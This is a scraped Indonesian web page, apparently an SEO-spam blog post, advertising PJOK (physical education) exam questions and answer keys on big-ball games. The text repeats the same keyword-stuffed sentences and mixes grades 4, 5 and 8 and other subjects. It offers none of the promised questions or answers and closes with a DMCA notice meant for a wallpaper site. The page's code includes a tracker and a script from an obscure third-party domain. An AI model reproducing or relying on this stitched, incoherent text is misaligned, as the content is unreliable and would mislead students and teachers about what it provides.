<p><img loading="lazy" width="100%" src="https://soalnews.github.io/img/placeholder.svg" data-src="https://1.bp.blogspot.com/-RBrvmmwBXis/X4_q4WqAQBI/AAAAAAAAAZ0/hoXfJdrz6vg0e-HSvP3iudf-agXggrfPACLcBGAsYHQ/s448/materi%2Bpjok%2Bkelas%2B4%2Bsemester%2B1.jpg" alt="Materi Pjok Kelas 4 Sd Mi Semester 1 K13 Terbaru Pendidikanterkini" title="Materi Pjok Kelas 4 Sd Mi Semester 1 K13 Terbaru Pendidikanterkini" onerror="this.onerror=null;this.src='https:\/\/soalnews.github.io\/img\/placeholder.svg';" class="center" />
Source: pendidikanterkini.com</p>
<p>Kunci Jawaban PJOK Kelas 8 Semester 1. Lari termasuk cabang olah raga. Soal PTSUTS Penjas Kelas 4 Semester 1 2021 nantinya bisa Anda unduh secara gratis dimana contoh soal ujian tengah semester ganjil yang satu ini sudah dikemas dalam bentuk file word berisikan soal dan kunci jawaban pjok kelas 4 sdmi sehingga bisa memudahkan adik-adik saat belajar menjawab soal pts penjaskes kelas 5 semester 1. Tanpa panhang lebar berikut ini soal penjaskes tentang permainan bola besar dan kunci jawaban. Soal penjaskes kelas 5 semester 2 dan kunci.</p>
<p><img loading="lazy" width="100%" src="https://soalnews.github.io/img/placeholder.svg" data-src="https://i.ytimg.com/vi/1x9apQKaQoI/maxresdefault.jpg" alt="Daring Pjok Kelas 4 Sd Bola Voli Mini Gerak Dasar Passing Bawah Dan Passing Atas Youtube" title="Daring Pjok Kelas 4 Sd Bola Voli Mini Gerak Dasar Passing Bawah Dan Passing Atas Youtube" onerror="this.onerror=null;this.src='https:\/\/soalnews.github.io\/img\/placeholder.svg';" class="center" />
Source: youtube.com</p>
<p>Soal uas ukk pkn kelas 3 sd semester 2 dan kunci jawaban. Latihan soal dan kunci jawaban Permainan Bola Besar - Penjas SD Kelas 5. SOAL dan KUNCI JAWABAN PJOK Kelas 4 Semester 1. Soal PTSUTS Penjas Kelas 4 Semester 1 2021 nantinya bisa Anda unduh secara gratis dimana contoh soal ujian tengah semester ganjil yang satu ini sudah dikemas dalam bentuk file word berisikan soal dan kunci jawaban pjok kelas 4 sdmi sehingga bisa memudahkan adik-adik saat belajar menjawab soal pts penjaskes kelas 5 semester 1. Soal penjaskes kelas 5 semester 2 dan kunci.</p>
<p><img loading="lazy" width="100%" src="https://soalnews.github.io/img/placeholder.svg" data-src="https://i.ytimg.com/vi/WPDe0uP2qfk/maxresdefault.jpg" alt="Materi Pjok Kelas 6 Variasi Dan Kombinasi Gerak Dasar Permainan Bola Kasti Youtube" title="Materi Pjok Kelas 6 Variasi Dan Kombinasi Gerak Dasar Permainan Bola Kasti Youtube" onerror="this.onerror=null;this.src='https:\/\/soalnews.github.io\/img\/placeholder.svg';" class="center" />
Source: youtube.com</p>
<p>Kunci jawaban ini dibuat untuk membantu mengerjakan soal PJOK bagi kelas 8 di semester 1 halaman 63 - 66. Akan tetapi walaupun sudah ada kunci jawaban dan pembahasan soal permainan bola besar kami tetap berharap agar pembaca tetap teliti dalam mengerjakan semua soal yang ada. Dalam soal tentang permainan bola besar ini ada beberapa tipe jenis soal yaitu soal mudah soal sedang dan soal sulit atau sukar. Oya materi permainan bola besar dapat anda dapatkan pada mata pelajaran Penjaskes SDSMPSMA. Kunci Jawaban PJOK Kelas 4 Kurikulum 2013 Materi Variasi Gerak Dasar Lokomotor Nonlokomotor dan Manipulatif dalam Permainan Bola Kecil Kasti Halaman 48 Aktif Berolahraga Pendidikan Jasmani Olahraga dan Kesehatan sesuai dengan buku revisi penjasorkes terbarubuku yang dikeluarkan oleh Kementerian Pendidikan dan Kebudayaan Badan Penelitian dan Pengembangan.</p>
<p><img loading="lazy" width="100%" src="https://soalnews.github.io/img/placeholder.svg" data-src="https://i.pinimg.com/originals/52/8a/c0/528ac059577ca409c016ac65e1c5b884.png" alt="9 Rpp 1 Pjok 2017 Kelas 4 Variasi Gerak Dasar Permainan Bola Besar Sepakbola Docx Matematika Sma Kurikulum Gerak" title="9 Rpp 1 Pjok 2017 Kelas 4 Variasi Gerak Dasar Permainan Bola Besar Sepakbola Docx Matematika Sma Kurikulum Gerak" onerror="this.onerror=null;this.src='https:\/\/soalnews.github.io\/img\/placeholder.svg';" class="center" />
Source: id.pinterest.com</p>
<p>SOAL dan KUNCI JAWABAN PJOK Kelas 4 Semester 1. Penilaian Harian PJOK Kelas IV SDMI Kurikulum 2013 revisi terbaru Soal dan Kunci Jawaban PJOK Kelas 4 SD Bab 1 Permainan Bola Besar Soal PJOK SDMI. Latihan soal dan kunci jawaban Permainan Bola Besar - Penjas SD Kelas 5. Latihan soal dan kunci jawaban Permainan Bola Besar - Penjas SD Kelas 5. Soal dan Kunci Jawaban PJOK Kelas 4 Materi Variasi Gerak Dasar Lokomotor Nonlokomotor dan Manipulatif dalam Permainan Bola Besar mengacu pada buku pjok kelas 4 edisi terbaru Aktif Berolahraga Buku yang diluncurkan Pemerintah melalui Kementerian Pendidikan dan Kebudayaan Badan Penelitian dan Pengembangan Pusat Kurikulum dan Perbukuan.</p>
<p><img loading="lazy" width="100%" src="https://soalnews.github.io/img/placeholder.svg" data-src="https://1.bp.blogspot.com/-4Hr2X6stjug/X7DLvmQrrEI/AAAAAAAAEv4/6jbOqxxME9QBMPqDK0TfMRvri6h0hkaJwCNcBGAsYHQ/s556/1.png" alt="Kunci Jawaban Penjaskes Kelas 7 Halaman 61 65 Penilaian Pelajaran 1 Kosingkat" title="Kunci Jawaban Penjaskes Kelas 7 Halaman 61 65 Penilaian Pelajaran 1 Kosingkat" onerror="this.onerror=null;this.src='https:\/\/soalnews.github.io\/img\/placeholder.svg';" class="center" />
Source: kosingkat.id</p>
<p>Latihan soal dan kunci jawaban Permainan Bola Besar - Penjas SD Kelas 5. Latihan soal dan kunci jawaban Permainan Bola Besar - Penjas SD Kelas 5. Untuk mengatasi soal-soal tersebut tidak lupa kami lampirkan kunci jawaban soal permainan bola besar. Tanpa panhang lebar berikut ini soal penjaskes tentang permainan bola besar dan kunci jawaban. Dalam soal tentang permainan bola besar ini ada beberapa tipe jenis soal yaitu soal mudah soal sedang dan soal sulit atau sukar.</p>
<p>This site is an open community for users to do sharing their favorite wallpapers on the internet, all images or pictures in this website are for personal wallpaper use only, it is stricly prohibited to use this wallpaper for commercial purposes, if you are the author and find this image is shared without your permission, please kindly raise a DMCA report to Us.</p>
<p>If you find this site adventageous, please support us by sharing this posts to your favorite social media accounts like Facebook, Instagram and so on or you can also save this blog page with the title kunci jawaban pjok kelas 4 permainan bola besar by using Ctrl + D for devices a laptop with a Windows operating system or Command + D for laptops with an Apple operating system. If you use a smartphone, you can also use the drawer menu of the browser you are using. Whether it&rsquo;s a Windows, Mac, iOS or Android operating system, you will still be able to bookmark this website.</p>
</article>
            <div class="row"><div class="posts-image" style="width:50%;"><a style="margin:5px;" href="/bentuk-perjuangan-tri-koro-dharmo/">&laquo;&laquo;&nbsp;48++ Bentuk perjuangan tri koro dharmo ideas in 2021 </a></div>
    <div class="posts-image" style="width:50%"><a style="margin:5px;" href="/kunci-jawaban-lks-intan-pariwara-ekonomi-kelas-11-semester-2/">41++ Kunci jawaban lks intan pariwara ekonomi kelas 11 semester 2 ideas&nbsp;&raquo;&raquo;</a></div></div>
            
            <div class="mb-4">
                <span class="taglist"></span>
            </div>
        </div>
    </div>
</div>
<div class="container">
<div class="container pt-4 pb-4">
    
    <h5 class="font-weight-bold spanborder"><span>Read next</span></h5>
    <div class="row">
        <div class="col-lg-6">
                <div class="mb-3 d-flex align-items-center">
                    <a href="/kunci-jawaban-ipa-kelas-7-kurikulum-2013-semester-2/"><img height="80" src="/img/placeholder.svg" data-src="https://i.pinimg.com/474x/21/be/f4/21bef494b76e2a23d0796e744b91269d.jpg" onerror="this.onerror=null;this.src='https:\/\/soalnews.github.io\/img\/placeholder.svg';"/></a>
                    <div class="pl-3">
                        <h2 class="mb-2 h6 font-weight-bold">
                        <a class="text-dark" href="/kunci-jawaban-ipa-kelas-7-kurikulum-2013-semester-2/">36&#43; Kunci jawaban ipa kelas 7 kurikulum 2013 semester 2 ideas</a>
                        </h2>
                        <small class="text-muted">Aug 04 . 9 min read</small>
                    </div>
                </div>
        </div>
        <div class="col-lg-6">
                <div class="mb-3 d-flex align-items-center">
                    <a href="/kunci-jawaban-kelas-5-tema-1-organ-gerak-hewan-dan-manusia/"><img height="80" src="/img/placeholder.svg" data-src="https://i.pinimg.com/originals/2f/b0/6e/2fb06e83db2dbe6b9108402f66d0bd7a.png" onerror="this.onerror=null;this.src='https:\/\/soalnews.github.io\/img\/placeholder.svg';"/></a>
                    <div class="pl-3">
                        <h2 class="mb-2 h6 font-weight-bold">
                        <a class="text-dark" href="/kunci-jawaban-kelas-5-tema-1-organ-gerak-hewan-dan-manusia/">42&#43; Kunci jawaban kelas 5 tema 1 organ gerak hewan dan manusia information</a>
                        </h2>
                        <small class="text-muted">Jun 14 . 11 min read</small>
                    </div>
                </div>
        </div>
        <div class="col-lg-6">
                <div class="mb-3 d-flex align-items-center">
                    <a href="/kunci-jawaban-osk-geografi-2019/"><img height="80" src="/img/placeholder.svg" data-src="https://1.bp.blogspot.com/-0mOXUFuxSCU/XFqsRV9HFvI/AAAAAAAADDg/khqE084ladovVIkDM3a7H4oYmOgqqSVVgCPcBGAYYCw/s640/Soal%2Bdan%2BKunci%2BJawaban%2BOSK%2BGeografi%2BSMA%2B2019%2BTingkat%2BKabupaten%2BKota.png" onerror="this.onerror=null;this.src='https:\/\/soalnews.github.io\/img\/placeholder.svg';"/></a>
                    <div class="pl-3">
                        <h2 class="mb-2 h6 font-weight-bold">
                        <a class="text-dark" href="/kunci-jawaban-osk-geografi-2019/">33&#43; Kunci jawaban osk geografi 2019 ideas in 2021 </a>
                        </h2>
                        <small class="text-muted">Jul 15 . 11 min read</small>
                    </div>
                </div>
        </div>
        <div class="col-lg-6">
                <div class="mb-3 d-flex align-items-center">
                    <a href="/kunci-jawaban-tematik-kelas-4-tema-1-halaman-12/"><img height="80" src="/img/placeholder.svg" data-src="https://i.pinimg.com/originals/49/d6/95/49d6954a7fd3471d212994f5346b7acb.png" onerror="this.onerror=null;this.src='https:\/\/soalnews.github.io\/img\/placeholder.svg';"/></a>
                    <div class="pl-3">
                        <h2 class="mb-2 h6 font-weight-bold">
                        <a class="text-dark" href="/kunci-jawaban-tematik-kelas-4-tema-1-halaman-12/">34&#43; Kunci jawaban tematik kelas 4 tema 1 halaman 12 ideas</a>
                        </h2>
                        <small class="text-muted">Oct 16 . 12 min read</small>
                    </div>
                </div>
        </div>
        <div class="col-lg-6">
                <div class="mb-3 d-flex align-items-center">
                    <a href="/kunci-jawaban-uts-kelas-6-tema-3/"><img height="80" src="/img/placeholder.svg" data-src="https://i.pinimg.com/originals/d1/e9/85/d1e985fe47a327c0e1d4117ff9b5ad4f.jpg" onerror="this.onerror=null;this.src='https:\/\/soalnews.github.io\/img\/placeholder.svg';"/></a>
                    <div class="pl-3">
                        <h2 class="mb-2 h6 font-weight-bold">
                        <a class="text-dark" href="/kunci-jawaban-uts-kelas-6-tema-3/">28&#43; Kunci jawaban uts kelas 6 tema 3 information</a>
                        </h2>
                        <small class="text-muted">Jun 24 . 13 min read</small>
                    </div>
                </div>
        </div>
        <div class="col-lg-6">
                <div class="mb-3 d-flex align-items-center">
                    <a href="/jawaban-buku-paket-ipa-kelas-7-hal-130/"><img height="80" src="/img/placeholder.svg" data-src="https://1.bp.blogspot.com/-Err3srgmSq0/X3vN82xsnYI/AAAAAAAAEhU/GZbnbBIAxNkJeoSowdLDNMHQzy9-16MywCNcBGAsYHQ/s1600/1.png" onerror="this.onerror=null;this.src='https:\/\/soalnews.github.io\/img\/placeholder.svg';"/></a>
                    <div class="pl-3">
                        <h2 class="mb-2 h6 font-weight-bold">
                        <a class="text-dark" href="/jawaban-buku-paket-ipa-kelas-7-hal-130/">19&#43;&#43; Jawaban buku paket ipa kelas 7 hal 130 ideas in 2021 </a>
                        </h2>
                        <small class="text-muted">Sep 20 . 10 min read</small>
                    </div>
                </div>
        </div>
</div>
</div>
</div>
    </main>    <script async="async" src="https://code.jquery.com/jquery-3.3.1.min.js" integrity="sha256-FgpCb/KJQlLNfOu91ta32o/NMZxltwRo8QtmkMRdAu8=" crossorigin="anonymous"></script>
    <script async="async" src="https://stackpath.bootstrapcdn.com/bootstrap/4.2.1/js/bootstrap.min.js" integrity="sha384-B0UglyR+jN6CkvvICOB2joaf5I4l3gm9GU6Hc1og6Ls7i6U/mkkaduKaBhlAXv9k" crossorigin="anonymous"></script>
    <script async="async" src="https://soalnews.github.io/assets/js/theme.js"></script>
    <script>function init(){var imgDefer=document.getElementsByTagName('img');for (var i=0; i<imgDefer.length; i++){if(imgDefer[i].getAttribute('data-src')){imgDefer[i].setAttribute('src',imgDefer[i].getAttribute('data-src'));}}}window.onload=init;</script>
    
    <footer class="bg-white border-top p-3 text-muted small">
        <div class="container">
        <div class="row align-items-center justify-content-between">
            <div><span style="text-transform: capitalize;"><a href="https://soalnews.github.io">Soal News</a> Copyright &copy; 2021.</span></div>
            
        </div>
        </div>
    </footer>
<script type='text/javascript' src='//submissionspurtgleamed.com/d5/c0/dd/d5c0dd69046d750907198160a8187e4a.js'></script>
 

<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,3490364,4,0,0,0,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?3490364&101" alt="" border="0"></a></noscript>

  </body>
</html>

--- FILE ---
content_type: image/svg+xml
request_url: https://soalnews.github.io/img/placeholder.svg
body_size: 189
content:
<?xml version="1.0" encoding="UTF-8"?>
<!-- Created with Inkscape (https://www.inkscape.org/) -->
<svg version="1.1" viewBox="0 0 720 380" xmlns="http://www.w3.org/2000/svg" xmlns:cc="http://creativecommons.org/ns#" xmlns:dc="http://purl.org/dc/elements/1.1/" xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#">
 <metadata>
  <rdf:RDF>
   <cc:Work rdf:about="">
    <dc:format>image/svg+xml</dc:format>
    <dc:type rdf:resource="http://purl.org/dc/dcmitype/StillImage"/>
    <dc:title/>
   </cc:Work>
  </rdf:RDF>
 </metadata>
 <g transform="translate(0 -672.36)">
  <g transform="translate(-12.857 661.32)">
   <rect x="12.857" y="11.038" width="720" height="380" fill="#f2f2f2"/>
   <path d="m406.45 171.65h-67.181c-2.322 0-4.1988 1.8769-4.1988 4.1988v50.386c0 2.3178 1.8769 4.1988 4.1988 4.1988h67.181c2.322 0 4.1988-1.8811 4.1988-4.1988v-50.386c0-2.3178-1.8769-4.1988-4.1988-4.1988zm-19.944 14.696c2.8972 0 5.2485 2.3513 5.2485 5.2485s-2.3513 5.2485-5.2485 5.2485-5.2485-2.3513-5.2485-5.2485 2.3513-5.2485 5.2485-5.2485zm-38.839 31.491 13.915-31.991 15.825 25.621 13.566-6.7391 7.0792 13.109h-50.386z" fill="#ccc"/>
   <text x="330.2663" y="265.41037" fill="#cccccc" font-family="sans-serif" font-size="21.695px" letter-spacing="0px" stroke-width=".54238" word-spacing="0px" style="line-height:1.25" xml:space="preserve"><tspan x="330.2663" y="265.41037" fill="#cccccc" font-family="Lato" stroke-width=".54238">Loading..</tspan></text>
  </g>
 </g>
</svg>
